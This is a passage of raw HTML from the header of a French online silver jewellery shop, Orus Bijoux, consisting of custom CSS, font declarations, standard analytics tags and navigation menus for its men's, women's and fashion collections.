150px;}select#pa_choisissezvotretaille {margin: 0.5em 0;color: #000!important;border: 2px solid;margin-left: auto;margin-right: auto;width: 60%;font-size: 1.05rem;}div#checkout_coupon {display: none!important;}.woocommerce-form-coupon-toggle {display: none!important;}/* Custom CSS Tablet */@media (max-width: 849px){.colimg {max-width: 46.6%;-ms-flex-preferred-size: 46.6%;flex-basis: 46.6%;}}/* Custom CSS Mobile */@media (max-width: 549px){.titreh1 {margin-top: 0px !important;transform: rotate(0deg);font-size:14px;margin-top:-28px;font-weight:400;clear: both;display: inline-block;white-space: nowrap;line-height: 1;}.colh1 {padding: 5px 15px;}.colimg {max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}div#colissimo-container .colissimo_widget_h340 {height: 100%;width: 100%;}.banner h2, .banner h3, .banner h1 {padding: 0;margin-top: 0.2em;font-family: "Raleway",sans-serif;margin-bottom: 0.2em;text-transform: uppercase;font-weight: 600;letter-spacing: .2em;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left.form-minimal {margin-left: 0px;}select#pa_choisissezvotretaille {width: 100%;}}.label-new.menu-item > a:after{content:"Nouveau";}.label-hot.menu-item > a:after{content:"Populaire";}.label-sale.menu-item > a:after{content:"En action";}.label-popular.menu-item > a:after{content:"Populaire";}</style>		<style type="text/css" id="wp-custom-css">
			div#cc-window {height: 55px;font-size: 0.9em;}._TSkFv {margin-right: auto;margin-left: auto;margin-top: -15px;width: 368px;max-width: 100%;background-color: transparent;border: 2px solid #000;display: flex;flex-direction: column;align-items: flex-start;padding: 12px;margin-bottom: 25px;gap: 8px;}h3.product-section-title.product-section-title-upsell.pt-half.pb-half.uppercase {margin-top: -10px;font-size: 1rem;padding-left: 20px;background: #f6f6f6;letter-spacing: 0;font-family: 'Poppins', sans-serif;font-weight: 500;}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter {font-weight: 900;color: #000;font-size: 1.2rem;}.shop-container h2{margin-top: -10px;font-size: 15px;margin-bottom: 0px!important;}.product-short-description {display: none;}h1.product-title.product_title.entry-title {font-weight: 500;text-align: center;text-transform: uppercase;}ul.sub-menu.nav-dropdown.nav-dropdown-default {font-size: .8em;}div#masthead {height: 110px !important;}.product-gallery, .product-thumbnails .col {padding-bottom: 0 !important;margin-top: 35px;}h3.uppercase {font-family: "Poppins", sans-serif;font-weight: 500;font-size: 1rem;}.hommefemmehome a.button.white.is-larger {font-size: 0.8rem;}a.button.white.is-larger {letter-spacing: 0.2rem;color: #000;}.flickity-viewport {border-top: 0PX;margin-top: -50px;}a.button.white.borderblack {border: 2px solid #000;color: #000!important;}.dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {outline: none;opacity: 1;color: #fff;-webkit-box-shadow: none;box-shadow: none;}.nav-right li.current-dropdown:last-child>.nav-dropdown, .nav-right li.has-dropdown:hover:last-child>.nav-dropdown {left: auto;margin-top: 38px!important;right: -19px!important;font-size: 0.8rem;}.has-dropdown .icon-angle-down {font-size: 16px;margin-left: 0.2em;display: none;opacity: .6;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {font-size: 1.2em;font-weight: 300;color: #000;font-family: revert;text-transform: capitalize;margin-bottom: 15px;}.wishlist-page-links {display: none;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a {padding-left: 10px;}.shop-page-title.category-page-title.page-title.featured-title.dark {min-height: 400px;}@media screen and (max-width: 778px){.shop-page-title.category-page-title.page-title.featured-title.dark {min-height: 120px;}}h1.shop-page-title.is-xlarge {text-transform: uppercase !important;font-size: 16px !important;font-weight: 500 !important;font-family: open sans !important;}nav.woocommerce-breadcrumb.breadcrumbs {display: none;}a.filter-button.uppercase.plain {margin-top: 0;text-transform: uppercase !important;font-size: 15px !important;border-radius: 15px;padding: 10px;border: 2px solid;color: #000;font-weight: 900 !important;font-family: open sans !important;}.flex-col.medium-text-center.form-flat {text-transform: uppercase !important;font-size: 14px !important;font-weight: 500 !important;font-family: open sans !important;}ul.sub-menu.nav-dropdown.nav-dropdown-default {margin-top: 35px;}.nav > li.current-dropdown ul.nav-dropdown {left: auto !important;width: auto !important;top: 25px !important;border: none !important;box-shadow: none !important;}.header-main {border-bottom: none !important;}.nav-dropdown-default li.image-column:last-child>a {margin-right: -5px !important;width: 580px;}.nav-dropdown li.image-column>a {line-height: 0 !important;font-size: 0 !important;padding: 0 !important;margin-left: 0 !important;margin-right: 0 !important;margin-top: 15px !important;margin-bottom: 0px !important;}.related.related-products-wrapper.product-section {display:none;!important }.up-sells.upsells.products.upsells-wrapper.product-section span.price {display: none;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {font-size: 16px !important;font-weight: 500 !important;font-family: "Poppins" !important;}.woocommerce-Price-amount.amount {font-weight: 500 !important;font-family: "Poppins" !important;font-size: 1rem;}div#top-bar {background: #fbfafa;color: #000;}.autocomplete-suggestion {font-size: 0.6em !important;font-weight: 300;}input#woocommerce-product-search-field-0 {border-radius: 15px;font-size: 20px;}.mfp-bg.mfp-ready {opacity: .9;}.icon-search:before {content: "\e012";font-size: 0.8em;vertical-align: 5px;}.featured-title{background:none !important;}nav.rank-math-breadcrumb.breadcrumbs {display: none;}#text-box-592262878 {margin: 242px 0px 0px 0px;width: 100%;}.wpmc-tabs-wrapper {width: 100%;display: block;margin: 0 auto;margin-top: 15px;}.wpmc-nav-wrapper {margin-bottom: -45px;font-size: 14px;}button#wpmc-skip-login {background: #cccccc;color: #000;}.wpmc-tabs-wrapper .wpmc-tab-text {font-size: 16px;}.wpmc-tabs-wrapper .wpmc-tab-text {font-size: 16px;}.white.button.is-outline {background-color: transparent;color: #fff!important;font-weight: 200;}.white.button.is-outline:hover {background-color: transparent;color: #000!important;font-weight: 200;}.mfp-content.off-canvas-cart {background: #fff;}ul.woocommerce-mini-cart.cart_list.product_list_widget {font-size: 0.9rem;}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter h4.collapsable {border: 1px solid #D7D7D7;border-radius: 4px;font-weight: 400;margin-top: 0;margin-bottom: 10px;margin-right: 15px;font-size: 0.9rem;padding: 10px 40px 10px 20px;}.cart-popup-inner.inner-padding span.woocommerce-Price-amount.amount {font-size: 1rem;}button#lpc_pick_up_widget_show_map {background: #000;color: #fff!important;margin-top: 15px;font-weight: 300;width: 95%;font-size: 0.7rem;}span.posted_in {display: none;!important border-top: none;!important }span.sku_wrapper {text-align: center;font-size: 0.8rem;}.grecaptcha-badge {visibility: hidden;}div#itsnew\ onsale {border-radius: 25px;letter-spacing: 3px;font-size: 10px;padding: 3px;text-transform: capitalize;color: #4d4d4d;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width: 60%;border: 1px solid #4d4d4d;margin-bottom: 10px;}
marquee {
margin-top: 8px;
}
form.checkout_coupon.mb-0 {
    display: block !important;
}
.account-container.lightbox-inner label, legend {
text-align: left !important;
}
a.glink.nturl.notranslate {
margin-left: -10px;
}
.wpcf7 form .wpcf7-response-output {
margin: 0px;
padding: 0.2em 1em;
border: 2px solid #00a0d2;
}
div#freeship a {
color: #fff;
}
#prixmobcad {
width: 80px;
}
.woocommerce-variation-availability p.stock.in-stock {
margin-top: 0px;
margin-bottom: 25px;
}
h1.product-title.product_title.entry-title {
font-size: 1.5rem;
margin-top: -25px;
}
.product-title-container .is-divider {
display: none !important;
}
.product-title-container {
margin-bottom: 35px;
}
.product-price-container .woocommerce-Price-amount.amount {
font-weight: 800 !important;
font-family: open sans !important;
font-size: 1.5rem;
text-align: center;	  
}
label,legend {
color: #000!important;
padding-top: 6px!important;
font-size: 1rem!important;
}
.prixbarre bdi {
font-size: 1rem !important;
}
select#pa_choisissezvotretaille {
width: 100%!important;
}
p.stock.in-stock {
font-weight: 500;
margin-top: 30px;
}
#guide {
margin-bottom: 25px;
margin-top: 10px;
font-weight: 500;
}
#almatt {
padding-bottom: 15px !important;
}
td {
color: #000;
}
table.dcf-table.dcf-table-responsive.dcf-table-striped.dcf-w-100\% th, td {
border-bottom: 0px;
}
.products.row.row-small.large-columns-4.medium-columns-3.small-columns-2.has-equal-box-heights.equalize-box #topcat {
margin-top: 10px;
}

@media only screen and (max-width: 768px) {
  div#itsnew\ onsale {
width: 100%!important;
}
button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
font-weight: 400!important;
font-size: 0.93rem!important;
}
img#prixmobcad {
width: 50%;
}
}
img.badgenew {
margin-right: 10px;
margin-top: -2px;
}
div#freeship {
margin-top: 10px;
margin-bottom: 10px;
font-size: 0.9rem;
}
div#count {
width: 50%;
margin: auto;
}
.header-bottom {
background-color: #000000;
color: #fff;
text-align:center;
}
.header-wrapper.stuck, .header-shadow .header-wrapper, .layout-shadow #wrapper {
-webkit-box-shadow: 1px 1px 10px rgba(0,0,0,.15);
box-shadow: 1px 1px 10px rgba(0,0,0,.15);
background: #fff!important;
}
.stuck #logo img {
max-height: 100%!important;
}
a.button.checkout.wc-forward.wp-element-button {
display: none!important;
}

#agWidgetH {
		display:flex !important;
	  justify-content: center;
    position: relative;
    margin: auto !important;
	  opacity:0;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body data-cmplz=1 class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-56745 wp-theme-flatsome wp-child-theme-orusbijoux theme-flatsome woocommerce-no-js yith-wcan-pro filters-in-modal full-width lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8VSJR8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=3708302192796200&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><span style="color:#000;"><center><a href="https://www.societe-des-avis-garantis.fr/orusbijoux/" target=blank_">Des clients satisfaits 9.1/10 ⭐⭐⭐⭐⭐ Avis Clients</a></center></span></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right"><span style="color:#000;"><a href="tel:+33975236062">Service client à votre écoute 09 75 23 60 62</a></span></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><span style="color:#000;"><center><a href="https://www.societe-des-avis-garantis.fr/orusbijoux/" target=blank_">Des clients satisfaits 9.1/10 ⭐⭐⭐⭐⭐ Avis Clients</a></center></span></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://orusbijoux.fr/" title="Orus Bijoux - Créateur De Bijoux En Argent Massif" rel="home">
		<img width="400" height="102" src="https://orusbijoux.fr/wp-content/uploads/logo-v2.png" class="header_logo header-logo" alt="Orus Bijoux"/><img  width="400" height="102" src="https://orusbijoux.fr/wp-content/uploads/logo-v2.png" class="header-logo-dark" alt="Orus Bijoux"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xsmall nav-uppercase" >
              <li id="menu-item-76139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76139 menu-item-design-default has-dropdown"><a href="https://orusbijoux.fr/collection-homme/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Homme<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11862" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11862 nav-dropdown-col"><a>Catégorie</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-11863" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11863 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bagues/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bagues-homme-ete.jpg" />Bagues</a></li>
		<li id="menu-item-11864" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11864 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/bracelets-homme-en-argent/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-bracelets-hommes.jpg" />Bracelets</a></li>
		<li id="menu-item-11865" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11865 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/chaines-colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Chaînes &amp; Colliers</a></li>
		<li id="menu-item-11866" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11866 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-homme/pendentifs/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Pendentifs</a></li>
	</ul>
</li>
	<li id="menu-item-61197" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61197 nav-dropdown-col"><a>Collection</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-62257" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62257 has-icon-left"><a href="https://orusbijoux.fr/collection-rock-factory/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-rock-factory.jpg" />Rock Factory</a></li>
		<li id="menu-item-62269" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62269 has-icon-left"><a href="https://orusbijoux.fr/collection-royal-kindgom/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-royal-kingdom.jpg" />Royal Kindgom</a></li>
		<li id="menu-item-62270" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62270 has-icon-left"><a href="https://orusbijoux.fr/collection-orus-mechanic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-orusmechanic.jpg" />Orus Mechanic</a></li>
		<li id="menu-item-62268" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62268 has-icon-left"><a href="https://orusbijoux.fr/collection-wild-nature/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-chaines-colliers-pendentifs.jpg" />Wild Nature</a></li>
		<li id="menu-item-62267" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62267 has-icon-left"><a href="https://orusbijoux.fr/collection-ethnic-chic/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-homme-ethnicchic.jpg" />Ethnic Chic</a></li>
		<li id="menu-item-62265" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62265 has-icon-left"><a href="https://orusbijoux.fr/collection-urban-style/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-urban-style.jpg" />Urban Style</a></li>
		<li id="menu-item-62266" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62266 has-icon-left"><a href="https://orusbijoux.fr/collection-american-spirit/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-us-spirit.jpg" />American Spirit</a></li>
		<li id="menu-item-62271" class="menu-item-hover menu-item menu-item-type-post_type menu-item-object-page menu-item-62271 has-icon-left"><a href="https://orusbijoux.fr/collection-voyager-of-the-sea/"><img src="https://orusbijoux.fr/wp-content/uploads/menu-voyagerofthesea.jpg" />Voyager of the sea</a></li>
	</ul>
</li>
	<li id="menu-item-50181" class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50181"><a class="dropdown-image-column"><img width="180" height="480" src="https://orusbijoux.fr/wp-content/uploads/menu-hommes.jpg" title="Orus Bijoux Collection Hommes" alt="Orus Bijoux Collection Hommes"/></a></li>
</ul>
</li>
<li id="menu-item-62249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62249 menu-item-design-default has-dropdown"><a href="https://orusbijoux.fr/collection-bijoux-femme/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Femme<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11879" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11879 nav-dropdown-col"><a>Catégorie</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-11875" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11875 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bagues-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulantbague.jpg" />Bagues</a></li>
		<li id="menu-item-11876" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11876 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/boucles-d-oreilles/"><img src="https://orusbijoux.fr/wp-content/uploads/boucles-2023-menu.jpg" />Boucles d&rsquo;Oreilles</a></li>
		<li id="menu-item-11877" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11877 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/bracelets-collection-femme/"><img src="https://orusbijoux.fr/wp-content/uploads/bracelets-2023-menu.jpg" />Bracelets</a></li>
		<li id="menu-item-11878" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/colliers/"><img src="https://orusbijoux.fr/wp-content/uploads/deroulant-collier.jpg" />Colliers</a></li>
		<li id="menu-item-52993" class="menu-item-hover menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52993 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/creoles/"><img src="https://orusbijoux.fr/wp-content/uploads/ban-creoles-head.jpg" />Créoles</a></li>
	</ul>
</li>
	<li id="menu-item-11880" class="menu-item-left menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11880 nav-dropdown-col"><a>Collection</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-65635" class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65635 has-icon-left"><a href="https://orusbijoux.fr/collection-spiral"><img src="https://orusbijoux.fr/wp-content/uploads/menu-spiral.jpg" />Spiral</a></li>
		<li id="menu-item-65638" class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-65638 has-icon-left"><a href="https://orusbijoux.fr/bijoux-femme-pierres-naturelles/"><img src="https://orusbijoux.fr/wp-content/uploads/collection-pierres-naturelles.jpg" />Pierres Naturelles</a></li>
		<li id="menu-item-86905" class="menu-item-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-86905 has-icon-left"><a href="https://orusbijoux.fr/catalogue/collection-femme/pierres-precieuses/"><img src="https://orusbijoux.fr/wp-content/uploads/pp-2025.jpg" />Pierres Précieuses</a></li>
	</ul>
</li>
	<li id="menu-item-50219" class="image-column menu-item-right menu-item menu-item-type-custom menu-item-object-custom menu-item-50219"><a class="dropdown-image-column"><img width="180" height="480" src="https://orusbijoux.fr/wp-content/uploads/femme-cat-2022.jpg" title="Orus Bijoux Collection Femmes" alt="Orus Bijoux Collection Femmes"/></a></li>
</ul>
</li>
<li id="menu-item-69269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69269 menu-item-design-default has-dropdown"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Fantaisie<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-69270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69270"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague/"><b>Bague</b></a></li>
	<li id="menu-item-69271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69271"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-argente/">Bague argenté</a></li>
	<li id="menu-item-69272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69272"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bague-doree-a-lor-fin/">Bague dorée à l&rsquo;or fin</a></li>
	<li id="menu-item-69279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69279"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles/"><b>Boucles d&rsquo;oreilles</b></a></li>
	<li id="menu-item-69273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69273"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-argente/">Boucles d&rsquo;oreilles argenté</a></li>
	<li id="menu-item-69274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69274"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/boucles-doreilles-doree-a-lor-fin/">Boucles d&rsquo;oreilles dorée à l&rsquo;or fin</a></li>
	<li id="menu-item-69280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69280"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelets/"><b>Bracelets</b></a></li>
	<li id="menu-item-69275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69275"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-argente/">Bracelet argenté</a></li>
	<li id="menu-item-69276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69276"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/bracelet-dore-a-lor-fin/">Bracelet doré à l&rsquo;or fin</a></li>
	<li id="menu-item-69281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69281"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier/"><b>Colliers</b></a></li>
	<li id="menu-item-69277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69277"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-argente/">Collier argenté</a></li>
	<li id="menu-item-69278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69278"><a href="https://orusbijoux.fr/catalogue/collection-fantaisie/collier-dore-a-lor-fin/">Collier doré à l&rsquo;or fin</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xsmall nav-uppercase">
              <li class="html custom html_nav_position_text_top"><!-- GTranslate: https://gtranslate.io/ -->
<a href="https://orusbijoux.fr" onclick="doGTranslate('fr|fr');return false;" title="French" class="glink nturl notranslate"><img src="//orusbijoux.fr/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="French" /></a><a href="https://en.orusbijoux.fr" onclick="doGTranslate('fr|en');return false;" title="English" class="glink nturl notranslate"><img src="//orusbijoux.fr/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="English" /></a>

<script>
